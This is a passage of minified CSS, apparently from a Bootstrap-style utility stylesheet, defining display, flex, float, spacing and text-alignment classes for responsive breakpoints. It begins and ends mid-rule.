(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{-js-display:flex!important;display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{-js-display:flex!important;display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}.flex-first{order:-1}.flex-last{order:1}.flex-unordered{order:0}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-first{order:-1}.flex-sm-last{order:1}.flex-sm-unordered{order:0}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-first{order:-1}.flex-md-last{order:1}.flex-md-unordered{order:0}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-first{order:-1}.flex-lg-last{order:1}.flex-lg-unordered{order:0}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-first{order:-1}.flex-xl-last{order:1}.flex-xl-unordered{order:0}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:.25rem!important}.mt-1{margin-top:.25rem!important}.mr-1{margin-right:.25rem!important}.mb-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.mx-1{margin-right:.25rem!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-2{margin:.5rem!important}.mt-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.mx-2{margin-right:.5rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-3{margin:1rem!important}.mt-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.mx-3{margin-right:1rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-4{margin:1.5rem!important}.mt-4{margin-top:1.5rem!important}.mr-4{margin-right:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.mx-4{margin-right:1.5rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-5{margin:3rem!important}.mt-5{margin-top:3rem!important}.mr-5{margin-right:3rem!important}.mb-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.mx-5{margin-right:3rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:.25rem!important}.pt-1{padding-top:.25rem!important}.pr-1{padding-right:.25rem!important}.pb-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.px-1{padding-right:.25rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-2{padding:.5rem!important}.pt-2{padding-top:.5rem!important}.pr-2{padding-right:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.px-2{padding-right:.5rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-3{padding:1rem!important}.pt-3{padding-top:1rem!important}.pr-3{padding-right:1rem!important}.pb-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.px-3{padding-right:1rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-4{padding:1.5rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.px-4{padding-right:1.5rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-5{padding:3rem!important}.pt-5{padding-top:3rem!important}.pr-5{padding-right:3rem!important}.pb-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.px-5{padding-right:3rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0{margin-top:0!important}.mr-sm-0{margin-right:0!important}.mb-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.mx-sm-0{margin-right:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1{margin-top:.25rem!important}.mr-sm-1{margin-right:.25rem!important}.mb-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.mx-sm-1{margin-right:.25rem!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2{margin-top:.5rem!important}.mr-sm-2{margin-right:.5rem!important}.mb-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.mx-sm-2{margin-right:.5rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3{margin-top:1rem!important}.mr-sm-3{margin-right:1rem!important}.mb-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.mx-sm-3{margin-right:1rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4{margin-top:1.5rem!important}.mr-sm-4{margin-right:1.5rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.mx-sm-4{margin-right:1.5rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5{margin-top:3rem!important}.mr-sm-5{margin-right:3rem!important}.mb-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.mx-sm-5{margin-right:3rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0{padding-top:0!important}.pr-sm-0{padding-right:0!important}.pb-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.px-sm-0{padding-right:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1{padding-top:.25rem!important}.pr-sm-1{padding-right:.25rem!important}.pb-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.px-sm-1{padding-right:.25rem!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2{padding-top:.5rem!important}.pr-sm-2{padding-right:.5rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.px-sm-2{padding-right:.5rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3{padding-top:1rem!important}.pr-sm-3{padding-right:1rem!important}.pb-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.px-sm-3{padding-right:1rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4{padding-top:1.5rem!important}.pr-sm-4{padding-right:1.5rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.px-sm-4{padding-right:1.5rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.px-sm-5{padding-right:3rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.mx-sm-auto{margin-right:auto!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0{margin-top:0!important}.mr-md-0{margin-right:0!important}.mb-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.mx-md-0{margin-right:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.m-md-1{margin:.25rem!important}.mt-md-1{margin-top:.25rem!important}.mr-md-1{margin-right:.25rem!important}.mb-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.mx-md-1{margin-right:.25rem!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2{margin-top:.5rem!important}.mr-md-2{margin-right:.5rem!important}.mb-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.mx-md-2{margin-right:.5rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3{margin-top:1rem!important}.mr-md-3{margin-right:1rem!important}.mb-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.mx-md-3{margin-right:1rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4{margin-top:1.5rem!important}.mr-md-4{margin-right:1.5rem!important}.mb-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.mx-md-4{margin-right:1.5rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5{margin-top:3rem!important}.mr-md-5{margin-right:3rem!important}.mb-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.mx-md-5{margin-right:3rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-md-0{padding:0!important}.pt-md-0{padding-top:0!important}.pr-md-0{padding-right:0!important}.pb-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.px-md-0{padding-right:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.p-md-1{padding:.25rem!important}.pt-md-1{padding-top:.25rem!important}.pr-md-1{padding-right:.25rem!important}.pb-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.px-md-1{padding-right:.25rem!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2{padding-top:.5rem!important}.pr-md-2{padding-right:.5rem!important}.pb-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.px-md-2{padding-right:.5rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3{padding-top:1rem!important}.pr-md-3{padding-right:1rem!important}.pb-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.px-md-3{padding-right:1rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4{padding-top:1.5rem!important}.pr-md-4{padding-right:1.5rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.px-md-4{padding-right:1.5rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.px-md-5{padding-right:3rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.mx-md-auto{margin-right:auto!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0{margin-top:0!important}.mr-lg-0{margin-right:0!important}.mb-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.mx-lg-0{margin-right:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1{margin-top:.25rem!important}.mr-lg-1{margin-right:.25rem!important}.mb-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.mx-lg-1{margin-right:.25rem!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2{margin-top:.5rem!important}.mr-lg-2{margin-right:.5rem!important}.mb-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.mx-lg-2{margin-right:.5rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3{margin-top:1rem!important}.mr-lg-3{margin-right:1rem!important}.mb-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.mx-lg-3{margin-right:1rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4{margin-top:1.5rem!important}.mr-lg-4{margin-right:1.5rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.mx-lg-4{margin-right:1.5rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5{margin-top:3rem!important}.mr-lg-5{margin-right:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.mx-lg-5{margin-right:3rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0{padding-top:0!important}.pr-lg-0{padding-right:0!important}.pb-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.px-lg-0{padding-right:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1{padding-top:.25rem!important}.pr-lg-1{padding-right:.25rem!important}.pb-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.px-lg-1{padding-right:.25rem!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2{padding-top:.5rem!important}.pr-lg-2{padding-right:.5rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.px-lg-2{padding-right:.5rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3{padding-top:1rem!important}.pr-lg-3{padding-right:1rem!important}.pb-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.px-lg-3{padding-right:1rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4{padding-top:1.5rem!important}.pr-lg-4{padding-right:1.5rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.px-lg-4{padding-right:1.5rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.px-lg-5{padding-right:3rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.mx-lg-auto{margin-right:auto!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0{margin-top:0!important}.mr-xl-0{margin-right:0!important}.mb-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.mx-xl-0{margin-right:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1{margin-top:.25rem!important}.mr-xl-1{margin-right:.25rem!important}.mb-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.mx-xl-1{margin-right:.25rem!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2{margin-top:.5rem!important}.mr-xl-2{margin-right:.5rem!important}.mb-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.mx-xl-2{margin-right:.5rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3{margin-top:1rem!important}.mr-xl-3{margin-right:1rem!important}.mb-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.mx-xl-3{margin-right:1rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4{margin-top:1.5rem!important}.mr-xl-4{margin-right:1.5rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.mx-xl-4{margin-right:1.5rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5{margin-top:3rem!important}.mr-xl-5{margin-right:3rem!important}.mb-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.mx-xl-5{margin-right:3rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0{padding-top:0!important}.pr-xl-0{padding-right:0!important}.pb-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.px-xl-0{padding-right:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1{padding-top:.25rem!important}.pr-xl-1{padding-right:.25rem!important}.pb-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.px-xl-1{padding-right:.25rem!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2{padding-top:.5rem!important}.pr-xl-2{padding-right:.5rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.px-xl-2{padding-right:.5rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3{padding-top:1rem!important}.pr-xl-3{padding-right:1rem!important}.pb-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.px-xl-3{padding-right:1rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4{padding-top:1.5rem!important}.pr-xl-4{padding-right:1.5rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.px-xl-4{padding-right:1.5rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.px-xl-5{padding-right:3rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.mx-xl-auto{margin-right:auto!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media 